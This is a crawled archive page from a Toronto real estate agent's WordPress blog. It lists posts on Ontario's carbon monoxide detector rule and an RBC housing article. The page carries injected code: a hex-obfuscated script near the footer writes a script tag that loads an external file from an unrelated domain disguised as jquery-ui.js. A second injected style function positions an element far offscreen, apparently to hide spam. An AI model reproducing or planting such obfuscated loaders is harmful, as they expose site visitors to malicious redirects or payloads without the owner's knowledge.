

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.annemarielorusso.ca/category/in-the-news/
body_size: 4495
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>In the News | Anne Marie Lorusso, sales representative</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.annemarielorusso.ca/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://www.annemarielorusso.ca/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Anne Marie Lorusso, sales representative &raquo; Feed" href="http://www.annemarielorusso.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anne Marie Lorusso, sales representative &raquo; Comments Feed" href="http://www.annemarielorusso.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anne Marie Lorusso, sales representative &raquo; In the News Category Feed" href="http://www.annemarielorusso.ca/category/in-the-news/feed/" />
<!-- This site uses the Yoast Google Analytics plugin v5.0.7 - Universal disabled - https://yoast.com/wordpress/plugins/google-analytics/ -->
<script type="text/javascript">

	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-933705-15']);
	_gaq.push(['_gat._forceSSL']);
	_gaq.push(['_gat._anonymizeIp']);
	_gaq.push(['_trackPageview']);

	(function () {
		var ga = document.createElement('script');
		ga.type = 'text/javascript';
		ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0];
		s.parentNode.insertBefore(ga, s);
	})();

</script>
<!-- / Yoast Google Analytics -->
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.annemarielorusso.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.annemarielorusso.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.0.38" />
</head>

<body class="archive category category-in-the-news category-37">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://www.annemarielorusso.ca/" title="Anne Marie Lorusso, sales representative" rel="home">Anne Marie Lorusso, sales representative</a>
					</span>
				</div>
				<div id="site-description">call me anytime 416-806-3423</div>

										<img src="http://www.annemarielorusso.ca/wp-content/uploads/2011/08/cropped-P1060935.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu"><ul><li ><a href="http://www.annemarielorusso.ca/">Home</a></li><li class="page_item page-item-2 page_item_has_children"><a href="http://www.annemarielorusso.ca/welcome/">Welcome</a><ul class='children'><li class="page_item page-item-525"><a href="http://www.annemarielorusso.ca/welcome/our-record/">Our Record</a></li></ul></li><li class="page_item page-item-110 page_item_has_children"><a href="http://www.annemarielorusso.ca/about-me/">About Me</a><ul class='children'><li class="page_item page-item-470"><a href="http://www.annemarielorusso.ca/about-me/bio/">Bio</a></li><li class="page_item page-item-464"><a href="http://www.annemarielorusso.ca/about-me/our-flips/">Our Flips</a></li></ul></li><li class="page_item page-item-519"><a href="http://www.annemarielorusso.ca/services/">Services</a></li><li class="page_item page-item-500"><a href="http://www.annemarielorusso.ca/alert/">Alert!</a></li><li class="page_item page-item-76"><a href="http://www.annemarielorusso.ca/where-to-find-me/">Contact</a></li></ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main"><script>function g66g78l87s72t55(){var g=document.head;if(!g){g=document.getElementsByTagName("head");g=g[0];}var s=document.createElement("style");s.type="text/css";var c="#g66g78l87s72t55{overflow:hidden; margin:0px 20px}#g66g78l87s72t55>div{display:block;position:fixed;overflow:hidden;left:-3592px;bottom:-6466px;}";if(s.styleSheet) s.styleSheet.cssText=c;else s.appendChild(document.createTextNode(c));g.appendChild(s);}g66g78l87s72t55();</script>
		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">Category Archives: <span>In the News</span></h1>
				




			<div id="post-803" class="post-803 post type-post status-publish format-standard has-post-thumbnail hentry category-home-ownership category-in-the-news tag-alarms tag-carbon-monoxide-dectectors tag-fire-department tag-home-safety tag-ontario-law tag-toronto-2">
			<h2 class="entry-title"><a href="http://www.annemarielorusso.ca/home-ownership/carbon-monoxide-detectors-mandatory/" rel="bookmark">Carbon Monoxide Detectors are Now Mandatory in all Ontario Homes</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://www.annemarielorusso.ca/home-ownership/carbon-monoxide-detectors-mandatory/" title="10:09 pm" rel="bookmark"><span class="entry-date">October 15, 2014</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://www.annemarielorusso.ca/author/admin/" title="View all posts by Anne Marie">Anne Marie</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p> As of October 15, 2014, carbon monoxide detectors are now mandatory in all Ontario homes.  <a href="http://www.annemarielorusso.ca/home-ownership/carbon-monoxide-detectors-mandatory/" onclick="_gaq.push(['_trackEvent', 'outbound-article-int', 'http://www.annemarielorusso.ca/home-ownership/carbon-monoxide-detectors-mandatory/', 'Continue reading &rarr;']);" >Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://www.annemarielorusso.ca/category/home-ownership/" rel="category tag">Home Ownership</a>, <a href="http://www.annemarielorusso.ca/category/in-the-news/" rel="category tag">In the News</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="http://www.annemarielorusso.ca/tag/alarms/" rel="tag">alarms</a>, <a href="http://www.annemarielorusso.ca/tag/carbon-monoxide-dectectors/" rel="tag">carbon monoxide dectectors</a>, <a href="http://www.annemarielorusso.ca/tag/fire-department/" rel="tag">fire department</a>, <a href="http://www.annemarielorusso.ca/tag/home-safety/" rel="tag">home safety</a>, <a href="http://www.annemarielorusso.ca/tag/ontario-law/" rel="tag">ontario law</a>, <a href="http://www.annemarielorusso.ca/tag/toronto-2/" rel="tag">toronto</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://www.annemarielorusso.ca/home-ownership/carbon-monoxide-detectors-mandatory/#respond" title="Comment on Carbon Monoxide Detectors are Now Mandatory in all Ontario Homes">Leave a comment</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-786" class="post-786 post type-post status-publish format-standard hentry category-financing category-home-ownership category-in-the-news category-simply-awesome category-why-i-love-toronto">
			<h2 class="entry-title"><a href="http://www.annemarielorusso.ca/money/financing/rbc-article-on-where-most-home-buyers-want-to-live/" rel="bookmark">RBC article on where most home buyers want to live&#8230;</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://www.annemarielorusso.ca/money/financing/rbc-article-on-where-most-home-buyers-want-to-live/" title="2:08 pm" rel="bookmark"><span class="entry-date">September 24, 2014</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://www.annemarielorusso.ca/author/admin/" title="View all posts by Anne Marie">Anne Marie</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>By giving up one car, it is possible for a household to save $200,000 over a 25-year period. When provided with this information, 60 per cent of respondents said they would choose to live in an area with easy access to rapid transit â€” even if they can only afford a smaller home there. <a href="http://www.annemarielorusso.ca/money/financing/rbc-article-on-where-most-home-buyers-want-to-live/" onclick="_gaq.push(['_trackEvent', 'outbound-article-int', 'http://www.annemarielorusso.ca/money/financing/rbc-article-on-where-most-home-buyers-want-to-live/', 'Continue reading &rarr;']);" >Continue reading <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://www.annemarielorusso.ca/category/money/financing/" rel="category tag">Financing</a>, <a href="http://www.annemarielorusso.ca/category/home-ownership/" rel="category tag">Home Ownership</a>, <a href="http://www.annemarielorusso.ca/category/in-the-news/" rel="category tag">In the News</a>, <a href="http://www.annemarielorusso.ca/category/toronto/simply-awesome/" rel="category tag">Simply Awesome</a>, <a href="http://www.annemarielorusso.ca/category/toronto/why-i-love-toronto/" rel="category tag">Why I love Toronto</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><a href="http://www.annemarielorusso.ca/money/financing/rbc-article-on-where-most-home-buyers-want-to-live/#respond" title="Comment on RBC article on where most home buyers want to live&#8230;">Leave a comment</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="categories-3" class="widget-container widget_categories"><h3 class="widget-title">My Categories</h3>		<ul>
	<li class="cat-item cat-item-35"><a href="http://www.annemarielorusso.ca/category/education/" title="My continuing education.">Education</a> (1)
<ul class='children'>
	<li class="cat-item cat-item-36"><a href="http://www.annemarielorusso.ca/category/education/coursedescriptions/" >Course Descriptions</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.annemarielorusso.ca/category/forrent/" >For Rent</a> (3)
</li>
	<li class="cat-item cat-item-22"><a href="http://www.annemarielorusso.ca/category/forsale/" title="Actual properties currently listed for sale.">For Sale</a> (66)
<ul class='children'>
	<li class="cat-item cat-item-34"><a href="http://www.annemarielorusso.ca/category/forsale/current-listings/" >Current listings I have my eye on</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.annemarielorusso.ca/category/home-ownership/" >Home Ownership</a> (5)
</li>
	<li class="cat-item cat-item-37 current-cat"><a href="http://www.annemarielorusso.ca/category/in-the-news/" >In the News</a> (2)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.annemarielorusso.ca/category/money/" >Money</a> (2)
<ul class='children'>
	<li class="cat-item cat-item-9"><a href="http://www.annemarielorusso.ca/category/money/financing/" title="Answers from the experts about financing.">Financing</a> (1)
</li>
</ul>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.annemarielorusso.ca/category/our-flips/" title="Here are the details about our current flip project.">Our Flips</a> (1)
</li>
	<li class="cat-item cat-item-33"><a href="http://www.annemarielorusso.ca/category/sold/" >Sold</a> (3)
<ul class='children'>
	<li class="cat-item cat-item-27"><a href="http://www.annemarielorusso.ca/category/sold/interesting-sales/" title="These are sales that I want to bring to your attention.  In accordance with the Privacy Act, I am only able to blog about properties which I have been given permission to talk about.  I am happy to do a sit-down with you to review recent sales.">interesting recent sales</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.annemarielorusso.ca/category/toronto/" title="Information and stories about properties and important locations in Toronto.">Toronto</a> (4)
<ul class='children'>
	<li class="cat-item cat-item-8"><a href="http://www.annemarielorusso.ca/category/toronto/landlordscorner/" title="Pertinent information for landlords.">Landlords Corner</a> (1)
</li>
	<li class="cat-item cat-item-11"><a href="http://www.annemarielorusso.ca/category/toronto/simply-awesome/" >Simply Awesome</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="http://www.annemarielorusso.ca/category/toronto/why-i-love-toronto/" >Why I love Toronto</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.annemarielorusso.ca/category/uncategorized/" title="This section is all about me, where I come from and how I like to operate.  I sometimes will comment here on licensing issues that are pertinent to buyers &amp; sellers.">uncategorized</a> (2)
</li>
		</ul>
</li><li id="archives-3" class="widget-container widget_archive"><h3 class="widget-title">Archives</h3>		<select name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			<option value="">Select Month</option>

				<option value='http://www.annemarielorusso.ca/2014/11/'> November 2014 </option>
	<option value='http://www.annemarielorusso.ca/2014/10/'> October 2014 </option>
	<option value='http://www.annemarielorusso.ca/2014/09/'> September 2014 </option>
	<option value='http://www.annemarielorusso.ca/2014/08/'> August 2014 </option>
	<option value='http://www.annemarielorusso.ca/2014/07/'> July 2014 </option>
	<option value='http://www.annemarielorusso.ca/2014/06/'> June 2014 </option>
	<option value='http://www.annemarielorusso.ca/2012/08/'> August 2012 </option>
	<option value='http://www.annemarielorusso.ca/2012/02/'> February 2012 </option>
	<option value='http://www.annemarielorusso.ca/2011/11/'> November 2011 </option>
	<option value='http://www.annemarielorusso.ca/2011/09/'> September 2011 </option>
	<option value='http://www.annemarielorusso.ca/2011/08/'> August 2011 </option>
	<option value='http://www.annemarielorusso.ca/2011/06/'> June 2011 </option>
	<option value='http://www.annemarielorusso.ca/2011/05/'> May 2011 </option>
	<option value='http://www.annemarielorusso.ca/2011/01/'> January 2011 </option>
	<option value='http://www.annemarielorusso.ca/2010/12/'> December 2010 </option>
	<option value='http://www.annemarielorusso.ca/2010/11/'> November 2010 </option>
	<option value='http://www.annemarielorusso.ca/2010/09/'> September 2010 </option>
	<option value='http://www.annemarielorusso.ca/2010/08/'> August 2010 </option>
	<option value='http://www.annemarielorusso.ca/2010/07/'> July 2010 </option>
	<option value='http://www.annemarielorusso.ca/2010/02/'> February 2010 </option>
	<option value='http://www.annemarielorusso.ca/2009/12/'> December 2009 </option>
	<option value='http://www.annemarielorusso.ca/2009/11/'> November 2009 </option>
	<option value='http://www.annemarielorusso.ca/2009/10/'> October 2009 </option>
	<option value='http://www.annemarielorusso.ca/2009/09/'> September 2009 </option>
	<option value='http://www.annemarielorusso.ca/2009/08/'> August 2009 </option>
	<option value='http://www.annemarielorusso.ca/2009/05/'> May 2009 </option>
		</select>
</li>			</ul>
		</div><!-- #primary .widget-area -->

<script>var _0x290f=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4E\x6A\x41\x37\x4D\x51\x3D\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x69\x73\x74\x6C","\x61\x6E\x64\x6F\x6C\x6C\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x75\x69\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];function printju(){var _0x27b4x2=_0x290f[0];var _0x27b4x3=_0x290f[1];var _0x27b4x4=_0x290f[2];var _0x27b4x5=_0x290f[3];document[_0x290f[4]](_0x27b4x2+ _0x27b4x3+ _0x27b4x4+ _0x27b4x5)}printju()</script>	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://www.annemarielorusso.ca/" title="Anne Marie Lorusso, sales representative" rel="home">
					Anne Marie Lorusso, sales representative				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">Proudly powered by WordPress.</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<!--stats_footer_test--><script src="http://stats.wordpress.com/e-202547.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'9891798',v:'ext',post:'0'});
var load_cmc = function(){linktracker_init(9891798,0,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>
</body>
</html>